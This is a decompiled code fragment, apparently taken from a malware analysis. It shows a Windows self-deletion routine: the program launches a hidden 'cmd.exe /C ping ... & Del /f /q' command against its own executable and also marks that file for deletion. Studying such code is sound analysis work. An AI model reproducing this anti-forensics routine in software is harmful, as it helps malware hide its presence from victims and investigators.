 HANDLE FileW; // esi
int FileInformation; // [esp+2Eh] [ebp-C8Ch] BYREF
struct _PROCESS_INFORMATION ProcessInformation; // [esp+32h] [ebp-C88h] BYREF
struct _STARTUPINFOW StartupInfo; // [esp+42h] [ebp-C78h] BYREF
WCHAR buf[520]; // [esp+86h] [ebp-C34h] BYREF
WCHAR CommandLine[1040]; // [esp+496h] [ebp-824h] BYREF
memset_0(buf, 0, sizeof(buf));
memset_0(CommandLine, 0, sizeof(CommandLine));
if ( !ResolveGetModuleFileNameW(0, buf, 0x208u) )
return 0;
wsprintfW(CommandLine, L"cmd.exe /C ping 127.0.0.7 -n 3 > Nul & Del /f /q \"%s\"", buf);
memset(&StartupInfo.lpReserved, 0, 40);
memset(&StartupInfo.wShowWindow, 0, 20);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
StartupInfo.cb = 68;
StartupInfo.dwFlags = STARTF_USESHOWWINDOW;
if ( !CreateProcessW(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;
ResolveCloseHandle(ProcessInformation.hThread);
ResolveCloseHandle(ProcessInformation.hProcess);
FileW = ResolveCreateFileW(buf, 0x10000u, 0, 0, 3u, 0x80u, 0);
if ( FileW != -1 )
{
HIBYTE(FileInformation) = 1;
SetFileInformationByHandle(FileW, FileDispositionInfo, &FileInformation + 3, 1u);
ResolveCloseHandle(FileW);
}
return 1;